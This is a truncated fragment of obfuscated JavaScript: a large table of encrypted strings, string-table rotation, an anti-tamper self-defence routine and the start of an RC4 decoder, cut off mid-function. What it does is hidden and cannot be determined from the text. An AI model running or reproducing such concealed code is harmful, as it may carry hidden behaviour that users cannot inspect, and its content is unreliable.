CicOjWlfCskjCqEfDosORBMKIFsOQwrIDFMKBNMKww6fDpcOSQ8KFT8KQw6Qww5/[base64]/DocKrwq3Do8KNwo/CsSc/w4AYTcKWN8KIw4cfw5vCl8KTw4Row6x/wq8SJGk0wrPClFDCq8Kcwr7CmH3Cuykowo3Dol/CpGrDu8OnWWrCrHd+w748wo0DZ8Osw5HCisKbwr8+GsKTUcKPwrBaw4EXw7NLZcO9WMKlw67CqWzDvcORw5fDhSMPw70WABQjXsKVI8Oww4dYaWrCiyrCtMKjCMKNwqXDln1qPMOFdMK/[base64]/CtsOgIcKSG17DjxLCjcOgw4nDoBPDglFnYXrDucKJeGnCucONwqrCq8Oaw5nDjMKVw7kuwpgPwrd8B8KXw4BXwolAw7nDlsK2AsKlw4XCkXYPa8K6G2bCmih9Yk4COgPCrcKjdMONwrNxIcK3w5PDnMO5w7XDpsKIw5zClg7DqFl8Vyliw5bCtMKZw6ApDn9rwrQ/[base64]/Cknknw7/[base64]/DicOTCXvDjcOpc3DDlcOIESzDlcOwDsKvbwLCn1dIw4TCsMO8McKBwr9OaAHDg8O6w6jCrsOSwq1owoXCssKgR0RWwqfCnsK/w5QpODBww7EhXMOCwo7DriwzVMKsNidOw67CmsKvwonDnXrDmWDCrsOREBdsDVIxwpvDoBdGwpHDh2nCpMKJGlo3w47DkcKwwrfDhMKnGMKMXcKHPMO3K0JkWMOPAxPCvcOpCMKuw7k/wrwecG/CoWjDjkXDkcKnwpXCnMOSMsOFesKdw5rDtcOPw5NGwroQworCsE/[base64]/w4DCp8O8w4VawpMWRBvDjcKSSMK/BDfDp8K9b8OGw5U/[base64]/[base64]/w6bCoGYXwq8rGkjCsMOEdcO1wr7DosKewrHCo8KRU8OGw6UhL8KSbgUrSE7Dl2TCgcOwb8KkworCu19FeX/CucOowovCjMOBwqIzZsOhDsKMw6pawoMtwrgZTDfDpMKfIkRSDsKzw7Y6wpB0DWxwwoFBHCFXFTzCqMO7ecOMJVBXwo1/VsOQw4XDmVQTw5VzflrCjn7CpkjCs8K/wpI/e8O3QibCncOhBsOwLMOwH8OpUU0/Z8Ouw7EzAMKcw5kqfsO7YFbCh8K3w6zCqSt8w6nClcKqw6RkwoDCv8KPdsOlwqHCvnFHf8K0FMKCwqDDnEBpcW/DksKiw5rCisORwqbCgcK3KWbDgMKIwr07wovDhsO4XsOYwr0AwrwvEsKcw6NLFV3DsxwdBgcVw5I7KMO/w6Z4fHQpw4zCtw3DlMK8wr5yUMKgw7seJsKJw5oNwo4MwpE2wq8KwpXCgFA6w53CncKrwp0dwp13w7fCt1PDsAIlPMOIYGlpw5oEYRdiEwvCtMK4fQcWw6bDscOuwoclwqHCvn/CrRcSXcKPf0LCg2wzFcKHw65Ewo46SB8gQ8O3WgzDtcOKFMOkw6cJw6XCtWvDvm0YAMK6wqfCmVs8wqLCscOnwoDCmXE7XnIHfhEfwo8aIMOAfEg7w7rCvMK6w5DCuMKAw5YBdlcREcO6EsOOwrgOTjNeKMOdD3rDuMKtGn/DtsOzwqw+Xys1w7QZBcOpwqJUA8KhacOyaSFQw5MbwrsDw4TCvcO9wrozwoTCqMOWFsK6ajEyesOSwo7DgzHCpQnCvR4DfFdCwoctH8Oxw5/[base64]/wrFsw7HDkMK+wr5TAMO4wqplVFDCuMKcw6zCoXvDpsKzK8KSwqFmCXrCvMKQwqtWw7Qew4vDrsOowpbDiSfDjQrCksO9wo/Dn8Knw4bCvTrDucOUbGLCox04YsOzw7oNwr/CkRLCrsKtAl7CgsOUw7/ChG1ew4/[base64]/[base64]/[base64]/[base64]/w53CmMKAw4vCvSJdwrDDp8KEw6dwEMKdTsORaWkZwplMw4oKKS4rGjVtw4/Dn8KlAWLCoMOMNcOVMMKcZR4sGgzCr8KUC0VWw5FZN8OmS8Kow5rDhMKSw6rDpRg5wrfCrcOyFH3DkivDmMKUwp3DpRHCicKAK0MIb8OQYsOQVDEAaxDDlzR1wqzCrMK1wqdmPMOFMxLCncK/wq3DqD7CkSzDsy3DvVXClMOsw4o7AlJwSsKpZsO9UcKWwqbCrcKKwprChEUrwqwoVVzCs8Oqwp5HwoBqKcOcMyoxK8ORWcOsw61WAsOwGMOjw7DCr8KNZcOrBsOdNMK4UEvDpnvCssOSwo4VwpARBcKTwpPDuGvDqxvCjcOSFsOKwrkVw5IgBcOiOsOCw4N1dcK/wqdsVQJMKCkewp48w6DDg8KSSsO/Z2/CjlUyZl5jw5nDtsO0w5AeUiEhw6rCsBnDsTvDqsKDaWXDlMKKwqnDncKLw7TDi8KmwqTCghnCuMKbwoV7w5zCicKSwotpVcOUwp8/bX/CoMOLw64dFMO1wqcmXhl3VQ/CiMOCYnLDucO+w4lKX3XDrsKyJcOQPUEiJRfCoApdbMOZWj9NaQJjw4B3woEJw5/Dnnw1wq5wC2vCq8Kzwo3CnX7DoAkEJ8KDIcKtGz4Kw6BvIy/Cml7CgmTCh8KAw5/CncOhwpEfwrLCvB3DpcK/wojCvwnCq8Osw7dSwr5dCBjCrMO3QMKrw7cSGWHDqcKYW8OaKW5ywrDCn8KxNwTDqhQjw5/[base64]/DocOtw64+w7HDtXXCh8Ojw7E9w47DuU51CjMkIMO6w7EPEk/[base64]/DnRjCmgjDnMO/URUawrUTAhd5w6PCg8OJL8KMw5bCvBbDvmHDlSkkwr/Cm8KUwqJZw77CvQfDv8OmwqgYwoTDi2hTwoXClMKGCsKDXgHCj8OKw6Zwwq1DRMK3MAcnwrnDncKLVMKufS9jPwXCoMOYworDiMOYA8O7ADnDjsOCLDFrw73CvsOnwrYldS/CpgRvbD7CisObw7PDj8OYwrzDtsK4YMKIw5lvFsOaK8Kuw40dZcK0w5LDnMO6ScOPw67DmERFwq1sw67Cq8OpWWfCsWE8AMK5LMKtwo/DjBTDokPClTbCj3Niw6HCm8OeesOOd8O/JhIGKAnDq3tGwpbCgXxyJnjDsG8owqFAQsKew7zDjWvDlW49w5k8KcOQw5FTwoEYwqwBw78yY8KnwpPCn20bw6fDpHs1EUJAKHk9A8OCJ1U0wrFgMcOSw5DCj3JawpXDvsKWwpkLwpwGw4xyBMOJbsOhw7HCncOAw7nDl2HCvcKtHAxdwqQdwrZ6SMKZU2/DuX3CqFVew5TCt8OxA8OrKMOGwqfCvsOxw5JWwoYNw6c1wpvDg8Ouw7fDgcKLw73CkQ/[base64]/CjsKrBcOVWcO8esKQUwLChUTCpDFIchHCqhnCkWAdc8OhNMOcw5I8w54awonDtWDDtcOAwotSPsKUwpfDp8KLw4wTw4Iyw6nDsVXDpVUyKilXYhEJPcO0w4wHw4Yxwpw1w5oowofDuMKycjUiLBjDp27Dlw/[base64]/Du2EWwqnCgxlnwqXCrsKuw59ZNWHCmihSI8Owwq4yOhd0w6bDpijCvgdMw7DDgyjClMKVwqxAw50rwp3DqMOkwokaKBYBBMOIbGTCgcOtw6/CkD8mw7h4FUbClsKjVMOhV8KsbMODCn7DmnjDmSYLw6XCu8KowrR9PkAZw7vDkBvDk8Kzw5zCsXjCt2wnd8K9woFcwpIUw7RTAsKIw47CoDUUPMK+wq7DlMKwa8KCwoHDvUR3w5TDjMO8EDPCp3/Dg2hofxg2wpVBFMOEVR3Cq3/Cryw5BMO0FQXCkMO/[base64]/wrnCjsKdNMO+QAhSw7XCmMOTOADDg2DClsODw4lATcKqIU/[base64]/CpnPDp8KeC8KNCsO/D8K/K8K3wopMw7vDocKUQm5IwonDrTtMOsO/wpEjwo5NEzFpTsKVAiB+PzXDvQfDr8OJw5PCoCQpw47Cr2dGwrfDn2vCgcKsYgrCuENMw73DhMKUwoJ8wrrCr0DDgMKHfX3Dv8OYfkfChHh7e8OCU8KcBcO2dgl/R8KUK2XCssODwpzDsGPCrcOLCTF5w5Z5wpDDtcKqw6hPGQYFX8OrAcOlXcKKJnrDoxvCg8OMw6hQwoLDhsKQcMKxPMKXwoUpPMKAwrV7cUFawqxCw7LCmcKiTMKDA8Oyw7PCqg9+CGfCsmILcsOUw6XDg8OTw5jDqRfCqhXCjQjDmsOow70PU3/Cp8O+TsO2VcKqJ1hLwqQ2H8O9NiU7Elgqw5diw7PDoMOWVWvCj3nCt8OTwpTDvC3Coj9EfhUrw63CvMOaPW9JGWzDlTXDpMKSwp4RwqfDtgPCtsOxwq7DtcKpw73DscOoeMO7bW7CqsKMBcKbHsO+OsKBe8K1BMK/QycYOgLDiMO4w6HDg8Oiw74twqFWWXTDisKbwoF8w74Zw5JpZU/CjsO/[base64]/[base64]/[base64]/CksKlwpdEVMKtX8OoewUPGG7CsTBdT8Owwo4xLSgCw6FCOsOzLWfChU9AXynDo8KbwrvCrAbCihBlwo/[base64]/DpD/CmcOqw4bCpkV5ecOmw60hUUfDi3jDsh1yOFbDpQrCtBnCvG3DlztYUsKqw4HDgmdsw7bCmEjDvMKRwp1Vw4/DqyzCtsKlw6cOf8OuNsKfw45rPcK0w491fkUWex7CtiHCucK3VcOpQsOVRmU0OsKZwpPDlcKEw4fDmcODbsOOCsKRLcOwwppwZjbCrVzCo8K8wok+O8OGw6pMYGckwpA0woZQbFDDisK0wrXDozx0wrk/w53CpMKkFQTCrVHCpMKoecOlwrPCsnHCtgB8YWzCqwABw7bCqmrDpcK/[base64]/dRHDtwZ8w4PCg8O3wpUzYBfCtcOCQcKIwo9OwpTDrcOtwrvCmMKKSsKew5pSK2jCqcOSwrsDPhV0wqLDvcOaHgbDqiIQwp8RW8KCwqJ/w7/CkXPCm3F2wq8Pw7PCklfCscOXacKgw4/DmVfDtMKBKsOVNzgKTFMpIMKKbMKEdMK1VMKobRfClgfDlcKfVFx6L8KWBU0dDcOMZ8OfwpcBNsOXwrPCrVofMsOhwpLDgC/Dk8OTw78twqBpw6YAworDhRktwoDCjMOfJjYRE3lqw4nDrEfCjXELwoM2wr5YHMKNCsK6w5rDqQVrSQDDp8KIwpw5f1pMQMOFEMKFwq00w6PCkcK9w5AGcCtCw5fCkifCiBjDnyxTF8K/w4/CvsKVYcO7cR/CoMKoNB8mKC/CqzjCt8O8IMOzCg4WScKWwpF+w4hYwofCvXg4dUXCsEDCglrCnMOWwphNw4zCkhrDnMOwDl/ClzZiw47CsSPDv8KMLCtGacK3wpI/EUsNckJLwpIkw7PCqMKHISBkdMKJw7HDujEzw7LChXHCp8KRw7TDrx8fw77Cgi/ChcK2TUcHw4YpFnzDnxlfw5Q4woDDrsK7Y8O4w7B5NELDisKhwrJIwo8eBcKbw4slJHwzN8KuKsOQw67DiXYDwp/CoUzCn8OLJsKuBsKuCDzCpcOzYjLDq8Oiw7ctw4Yvw6Zhwqhnw49hw5BkE0o2TQvCnnTDo1vCsjzDpMK2Xn96CcK+NcKrwrpDM3fCjWfDg8KXw5/DgMOuXcOfwpjChTvCusKIwoHDksOILABnIVIiSE/DtsKXU8OXwrfDkcOjeVkPWsKaKsKdDsKjdMKIQgDDpcKRR2IUwrU0wqA3wpzDmcO0HsKacsK4fcOKBD7Cl1EWWUlRwojDnVrDmsO/dMO1McKaw4szChQJwqTCuwtHwrJzUnxBw70xw7/CshNuW8KswrvDl8OraArDncO5MWVuw6vDh8KvwqnDs3YJaMK3wrFjw4cSbcK7OSjCtSjDnlLDslxpwofDvD7DqzR2wqB+TQ5YNgl9wrvCgC4QBsKOMl0TFHAUKgMswqPChl7Di8OhwrfDrm7CkmzClS7DkcOTw4nDph/CkU8dwqrDrMKFwrPDj1JRw5RmwpLDo8K0wqjDrnDCj8Kqw4Q0SGDCtMKiwq3DvkbCvAl+OxVNw6dJwrkywrLClcKKwoAdRg/[base64]/[base64]/[base64]/DpcKce8KbwqV2w6M8w7TCiDXCnghqL8ONw73DuxfCusKrw41MwqnCl8Ofwr8KwpXCmUMlFElHwp4aHAU3wrw5w4s7w6VtAMOETnINV2PDjSrDu8Kkw6jCpcKJbm/DsMOcUDjCs8KPfjZbwoF+dR3CvV1WUEXCh3tnOEBKw7bCv8K1w7rDlsOvw6fCg8KawrfCjg4IWsO/NcO+w7/ClcKyw4/DvAlpwoXDssKewq9XXMKZCUjCm3DDk0EddMK+BsOxICjCoBTCrMKewr8mwo/Dm2nDkQ40VTEuY1QGfy7DoSDDn8KLwojCmW/CucKEJ2bCgHNfZcKIw4XDhMOvwpAYw6kpw5kDw6FFw7vCuMOPOCnDjyLDkMKlYD9WUMOFSX88SMKNwqDDnmjCpWwrw7XCvcOpJ0tWT8O2w5pTwovDnRLCnsK6Py/Ch8O8fMKCwoLDiMObfcO/wpssK3vCtk0YwprDucOsWhPDk8ORVmcbacKrSMKWRsK1PiQjaMKCw6PDoQ/Dk8KXbMKYw4R1wqwoOMOkSMKNXsOuHcOmwqXDo8OCw7ovF05KL8K3PSgkw7sEw60Nwr8Xw4bCssOPA8OJeMOgAXbCtcKgwrZ8wq1JDsOrGcOWwocFwq9vF1xdw6Uawp/[base64]/[base64]/CocOQG8KOwqjDusKBwpdCdA7DtlfClSxiw7w9w4Uqw4UCXTAfLXHDtm7Ch8KnwqBaw5o/FsKaa1DDh8KNw4sCccO6wq3Do8OKcXUSw5DCiMKGwp8Owq5twqVAwpwkD1/DgzhjwpXDmMOYwpIxw4LCr8OWchwJw5xII8KXE8OEf0HDojwywrfCrHLCs8K0B8O6w4XDmnoMTsONwp0swoAmw64hOcKlRFXCl8O7IDvDq8OdVcOrF8OVw6I1w4xlOUVkw4Ekw7HCucKjwrNYwq/Dq8K/w5rDnmZGw53DucOCBsORw4LDlRh7w4jCg8OzHA5tw6Y6SsKCORNNfzbDqXrDj0/DjsK+w6/CgAHDlsOHworCr8KEAsOUagDDjCXCocORwoDDgG9WNnzCvU/DmmxPw4PDmgoQXsOdwrzDlcKOPHdda1kEwrPCp8OWw6nDtcOjw4/CrR1Bw6TDgsOKwp1JIRDCjGLDhQjDtjTCu8OUwqbCucKjXhUuwrDCrMKJLU0xM8OewptAMhwOwpQtwopsGMOowoPDu0ckwr/DvcKjwo4xU8KTIVDDoMORw5NXwqPDocKVNcKrw43CnsO1w7nDt8K3a8KcKVIYwrPCusOhV2HDncKew6/DvXVcwqbCjw4mBRgNw4FUwq3Cj17DtsOSw47DmcKmw63DgsKuw43CsEtGwpzDlcK4e8OfT8KIw5nDqFXCrcOnwp/[base64]/Dh8K5agZLw7bDmUnCiXPCg00pST7DsF0YJ2o0wrXCu8OOwrJFP2jCiMOXN8KwwqHCoTpeKl7Dn049AMKBCsKDBydzWW18w7Myw5/DlA4LwrlNccKZw77CrsO1EWLDpWk+ZFnCnA8sWcOvdVhLw5LDrVlrw4rDg8K1w53CicKAMWd/wqs+YmgNQjklw4d4H8Kgw6AiCmXDqMKewphSwplGFC9ORsK2asOdSsOJwo3DisOwI8KvwpXDnlowwr9NMDg+w4jDjBzDuMKbasONw5fDnAw9wrPCvMK/wqjCvgnDqUnDj8OCw6DCp8K6w5nCuMOXwr3DsMKIwojClcOww4x9HnPCg8Oyw4QyfMKXwoPCh14UYFfDn8Kue8KiwqLDsTEAME/ColfCicK4O8Oyc8KZw6bCqMOmwp/Cs8K6ecKRHcOfw4DDm8KXD2k8fsO6w4svw6rCuMKIw5kRw5drZ3tNw5HCtSoswqzDm8K5w6bCksOrwoNfwqvDncKoDMK6wqQxw7fCtMOgDcOdIgLCmWDDoQDCicKvw4fCn3/CkAPDvB4PBAYMwqnCqsOAw4cKKyFmJMKLC0w/TEx+wrTDggNgV0BqXMOew6LCqjnDnsOrwo7Dj8KCRsOCw5LCpEvCm200EidRwpdFPCTDvsKgScOEwr5/w4tTwoDCo8OLwo3Dm8Onw6vDv8O8w6A/wqUCw5zDkk7DncODB8OWwqQcwqfDqcKPwoTDhcONL8KgAsOLC0zCkzNpwqLCkcK6CHTCssKrw4fDsMKifAnDqcOFdjbCpcOHTWlOC8KJwqnDqwV4LcKzwpYQM8Ouw7IxZXRiYkE6F8K2w5RcwrYHw7M/W8OSwoZ7c8OvNcKFw6jDhhgjw7jDn8KUwocDw4LCuX7Dln/[base64]/DhMOZw5fCrApjRnvCkkwIwpM+SCUISsOmw7/CqVoPwqbCv1XCicKiOMKaI8OAPcO9NBN/[base64]/CqGfDtMOlEsK0VVzCg8KTQjcbw7wLw6JAwrI8wphOwqpSw4VvOMKUwpB7w6jCm8KcJ8KxAsK1woF9wpxwSWXClMKZwpBMbcKyBEJHUcOrTXIRAsKhw6E/w5rCrcOZw6F4wqddw5Rtwo/DgcKGwqUhw7JSw7NHBgZ1D8Ovw7RcKsO2wqbDt3PDs0HDmjoaw6Azw4U3GcOcwpfDh3MROy7DuUPDoAknwrEmw5HCvAUhQcO/QsOqwp7DlsOrCAjDpXvDo8KxKS9WBCZFFMOIwpjCn8KhwrMLdMKeAW/DlEPDq0HDuHTDgMKzw4XCk8OKBWjCp8OGw4pUwp/CiMOnORgew5zCnmN5w5dSw5nCvMO4w4PDvHMgQcKjwoLDoiEuLhIOD8KKfApcw6dXZxoywo8EwqYDC8O8eU/[base64]/[base64]/DvMOOe8Knw5jDjBIYAMKRwr56SmnDpAdkw7TDtCpYw7l+wqDDsThYw7okTkIzwqbDtlppE8KmwrlKw5lGdH3DkMKOa8KGwojDtRDDvMO5wojCrmTCpsKhwp0NccKEwoPDvVrDmF3DkjfCvMOLHMOYw6/Dq1bCuMKfexkXw5cFVMOfwrtWPcKMwrVPBTvDj3I7YR0BEShRw73CjwFowq/CscO1AMOqNw/ChsKJGsOKfcKUwo8ZEwPChxMKw4UlTsOaVsOzw6/DklrDnsKuwrrClQ4GbTJmK8KPw4o8wp/Dl8KsLg/DuMKeOnTDilHCmgBzwqzDjsOQGsOTw5bCs1rDkcOxasOhfX0YEMO1woAMe8Ohw4kSw47DhgzChnVqwrRfwrbChXwJwpVML8O4w57CisKnw5/CvD8+dMKjwqXCqHlMb8OHJ2ZkblZLwp7DthIIwqc/wqHDosOYdcK6Y3XDlTZyCQFEw6XDr0jCuMKcwrDCucKRwpzDmsK6wp/CrhTDnMOCUHXCvn5swr5IB8OmHi/CikIqwrbDoMO5CMKvRk9Rw7ViesKtD2Fkw5pcw4Uew5rCh3d4e8O/w7k9w4bDusKCwo/Ct3goRgcFwq9pwpPDh25Zw7QywpUsUMKqfmjDvDBIZcOZInAVwobCmcOJw7lFwr/[base64]/ShYQXcKJHMKFMG/[base64]/DnVHDg8KVHsOABcKRwq1cw73DkCTDkMK+w5wrUHZTw4wrJC/DtMKWw4wwwohfw7fCn8OpwokNAWlwwoIZw6TDmG9rP8OIwpovw4/DvyUjwoPDpy9+azvCrAQlw5rCpsOjw5TDtMO4wrtowqPDmMKhDj1xTsKHw4TCksOlw6LCkzczThbDvcKcAxVRLAPDksO/[base64]/Cg8KqXsKTdcKjw6JFW8KHwovChMKCw4BXdzssYcOGTsK8GwXCucOYw5/[base64]/CpXPCpzfDmHJGw5jCs3k3w58/wqVrRA8ZwqdCwpBgdMOhS8O/wpzCiCXCkkfDmsOqwp1aw6PCsQBGRsOiTX3CmVDDlCvDjComwpNRw5g3wpTCozzCoT/[base64]/wqpvMsODw7bDtsOwwp/[base64]/RsOCZMOXwrFzDsK5wrvDhz7DhXjDl8OIwr93w5HDr8KawobDpsKnw6MZwqBtIDZkw5bCgg1/wqg7EysJw7gjwrIIEcOTw7UtwrcfaRYETH3Cv1TCk13Cn8OXelDCpMOHw4F6w6HClnt1CylVw6TDswUxw5jCl8OnRVrCu8OnWMKswolywq/Cjm7DrcKow74Zw5BWwrDCoSJWDMK4wrpjw6XCo8KAwojCoCJBK8KEFsKgw5pCwqLDumEbU8KaBzwdw7Izw411PnzCgnJdT8OAwrQCMsObVsKyMjDDkCtYw4jDn8OzXsO9QQ3CogrCoFlJSsKvXkp9LXjDi8K0w6PDlkxzNMOBJE8PY8KXaX93wqrDiMKWwqIFw6LDgC/Cp8OOJ8KHdgvDmMO0wopDfyTClSs4w5DClQfCuVXDn8OwwrbCgMOaKjVdT8OMwqpxSsOIw4PCnMOTwqDCknPCvMO6w7TCrcKjXsKww5jCphUyw64hw4fDm1bDnsK2w7kdwql3w7rDkcOPUwfCocKEVgUXI8OnOgIxKBjCuSA/woBSw5vCj8OxSsKOGGEMwrkCwobDiyDCn8KVwq52w448w7XDqxVDJMKJTcOcw5JSC8O9wqlUa8KtwrUawqnCnUpWO8O/SCFiaMOId8KiOAJiw5Nuw4vDniHCkg3CmxscwpbDgk/DscOPJsOTw6suL8KNwocDw6pFwrM9NnbDtcKhwrzCpBs8w7Z2wosqw59lFG7DmsKiNm/ChinDnMOswrgSw4nDhsOgwrnDqTDDqyDCv8Khw6HDmsKtHsOAw7ByIG/CpzwSwo1uFVh/wpfDsG/DoXUpKmDDvcK4w5XCtG0Zw789wozDmcKHwrDDu8KkO8KwTcOhwoVLdsOPwpXDnsO8woDDohU5BgHCkMKZwroewrfDk0jDusKUwolbwr/DnMOkwqvCp8KJcmVUC8KkfW7Ck8K6w5XDiMKRGcONUMKER8OTw6LDrjXDssOgF1fDhMK1NRDCjHIbQcKAwq/CunjCrgo/G0HDosOHNE7DnVNkwpYKMsKGw4jDtcOqUcKUGsK0wp3DmMOMw4zCm8O7wrUawp/Ct0DDmGZZw6DCizAqwqhCHhnDo8Oiw711w73DmsKIw6LCoSgzAcKNUMKmw70nAyjDnsOEwrzCqj/Cl8Oww5p3GSYsXHg6wr/DkEwEwrvDmcKOwrQMDsKbwrYJHsKVw4nDpcKVWsOvcQVBwq7CvD8ow5l9w5t0A38vwoNLw5rClMO6aUxCd8KeA0fCtsKcw4h8wrAPw7bDsygofcKYw4wPwpLDhjXCssKMw6Uuw5lDMW4xP8O4WcOIXALCmh/DjgA/[base64]/[base64]/dcKEQcOMK8Khwo/CpzLCkijDhgUJDcK+EClmEcOlccOzHkzDn8OWw5UYdTZ1T8O+wo7DgMOywrEKZzEOw79KGk0Nwr/CtGnDsMKPPCwbw6lRwpnCvTVfWcOwVcKCw5RnLcOxYsOjVsKEIB/CgH8Xw6F+w6M5w5s5VlcLwp1Tw5zDicOiYsKzCMKBw6DCil58VmBUwqR7FcO/CTvCtVYrwpYsw4pfw5kwwo/DogI1TcKxBEfDiMOGcMKOJCDDjnbCpiTCjjPCtClyZFLDhMOMH8O1QsK1WsK+FsOGw6bClsKJGMOaLsKwNSDCjsKdwr7CvzxuKytRw4pjw5ABYsKMNsKqw4LCmsKMw7rDm8OxVk/[base64]/PcOWbScFPR4mLRd6w6/DkjjCpcO6CGPCgsOWw6TDrjzDl8OvQ1PDs288G2zDtzdMw5NzeEXDhxBww4s6w5gpc10JwonDtMOgD8KywrZ2OxHCuMOswpnCucOkR8K+wr1EPx/DvkFWfmbCm8KtdSPCvcOHSsKeJSJySVA8R8OHMRbDs8OVRMKiwqlnDC7DtsKnH3PCusKhw6I6VsO8TRk4wosGwqLCisK1wp8EOXTCjMOcQsOXch4zw7vCrcO7w5ZHwqbDq8Kdw4/DiWEVw4DDnRpsw7jCsiJEH0jDp1LCu17Dm8Krw4XCvMKfaMOpI2DCscO0wrXCigrCusKCw7BTUllmwrTDij3DtkfCisK6wonDkcKmw5bCmWkXw58LZ8Opw53DtVnDscKSacOOUcOiJBkrw6QkIMKnw7HCq8KaSsKYCETCoMKFRF/CucOXwphWCGxjwqIlw4PDhUAzeVDDukpew77CvyTDl8OvWS5vw41XGsOvbsKewrLDgBTDm8ObLcOLYMKSBy7DhV/DpcO1w4vCpMKBwpzCuFTCkQkOw7sXwpNbfsKuw61QwphtwpkKBcKsw48sIkBAdMOlSHt6FiXCqEc2WSN+wpYDwpgBwo87FMKIwo/Cs8Khw6hSVTLChWMuwqhdccKFKDbCrcOAwrEpb1jDpn7CpcKUw7bDpD1Xw7N1TVBVXHPCu8KaaF1nLnrDs8Ktw5jDpMKBFU3DtgNIwoDDkcO6G8KPd3fCm8KbwrjDnTrChcK3esKZdQDDoh/DrcOPAsK7STbCnUdBw4NQwqvChgDCs8OXDHLDhFxqwoPCkcKowrvCisO1cMKjOcOTwoHDr0QUY0UrAsO3OsKwX8OYwrxRwq/[base64]/DncOl',
'[base64]/[base64]/w6bCmVAiPCDDnWcrZ1rDosOiw6hYw5sbwqvCvhHDkcOKw51Jw5DCnXfDhsKywpLClyHDq8OYOjhZw6BmC2Z1cyZFwoVDfydqwpPCiAA8wq7Cjy/DksKiw5pgF8Kiwq/CncKlw4fCuRjCvsK9w67CimIFw5rCpVhww4Quw6ByZcOoYUQCXS1Qwr1qMD8SwqoxwpTCo8OXDkXCixjDjBHDo0bDlcKUwp42ZcKRT1zDq3ZfZXnCuEtKwqXDsyxSw68EWnQywpZiE8OJeMOiSMO7wobChcKbUsO/ecO/w7kPwqZJw6vCqsO5wrvDmSrCmhPCrcKcwqhMw6RuMsOebDLCsRxYX8OawozCqsOKF8O4XVzDgMOww6zCicKywrLDicKNwqXDpXbCgznCphrCocKhw53CnMKsIcK8U8Oqw7PCuE9kUw1Zw5nCqsO9w4Ujw4NHwp/CmUTDo18TwoN4e8K9woRsDxLDmcKoRmrDoTzCnUw0wrJ3L3HCqcKwUVVmKcK5w5vDtcK9wpHDpC7DlQXCt8Ofw4U+bFsPwojCpMO1YMO5F8KIYV1oKiEOwqFPw4/DoyAIwqHCmWMvwrzDm3jCkGwJwpfDpsKzw71BR8KKYAvCrgfChk/ChcOffj9fJ8KJcwXCl8Kbb8OUTy9MLcKvXMO1AMOrwrrCszDCml/[base64]/[base64]/CkDZxJsKtw4vCiMKIYxjChEXChR/[base64]/a8O4w7xLwo/[base64]/ClcKfwp9fX8KRb8KgKcKIABNOEcOKLcKMOsKkSUhTw6zDjXrDu0cnw5bCjmHCs3PCoUAyw5TCrFNkLMOCOG/DqcOEWMO2SsOhwqZGwrw2wq3Cli9dw5PDsMKCw5HDimjDtMO7w4AoworCkQ7CqcOUwoUTVsOQw6QKw4p5w7TCsWgbwoDDpT/CoXhXVMKdQ0fCh8OHw7kAw7TDnMKswqJTDEPCpU4wdi8lwqnCqDJxGcOyw4vCrlt1w5XCvMKKw4LCosO7Vj/DsMOqwpPDq3jDtcOuw63DisK2CMKLJMK9LMOAwp1kw5BnYil4KMKCOGhtwqNdUsK2WxVrw4QGJMOBworDj2Z9S27CicOVCWzDhsKvAcO1wozCmgdFw5lhw7PDgMKRDcKHwoHDoWvDu3fDg1HDmMOmw67ClmHCri9yIhXCi8OnIT/Dk8KDCVZoDTTCvXBvw6DDisOIBcK/cMOFKsOIX8Kow5DDqXnDpBDDsnPDnMORw7lqwr3CtMOiFMKww5zDv8Kjw6lIZsKfw6rCniYPUMK9w4XDhVxTw69gwq3DpcOAa2xHw5ZTCjzCsMKswpVBwozDucO6w67Dh8OkEl43finCq8OTwr08woPCuG4pw4o/CSAJwpjDnhRlw5fCkE7DrlJNw7vCpHN6w5fDksK9w5RhwqlrQsKVwr7DgCZnw4LCicO0SMOBwr3DmkfDgMOXTBvCsMKqcS/[base64]/wqfDjcK4woRfeHPCl8KKQCzCnMKtK8K4wqjDicOCw4MTdnxdIEUpwrHCk8Oqwr/CgcK6wrEiHGsifgfCisKpw6M2w7B6RhY5bVxhwqJ8w7LDvHzCnMKmw7MJFMOdPcOJwrETURFyw5zDjRI/NsKMw4EDJEEhP3wHw7VjwrQVGsKrPcKRKsObwpNdbcKhUsKZXljChivDoMKMw4xswqvDq8O2K8OmKsKYwo9UwqXDpyRkw7jCksKGNcKKw6MXwqHDjsOEw7c2w5MUw5R3wp7DsDTDpMKxwrTDsQbDjMONFMKUwozDhn/[base64]/[base64]','wpPDv3Vtbg==','wqxXwqrDjsOxcMKfw5jDrEjCqA==','w6owwr0=','R8KUw50Mwog=','EixiwrzDkg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0x63a6,0x17c));var _0x663a=function(b,f){b=b-0x0;var a=_0x63a6[b];if(_0x663a['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var 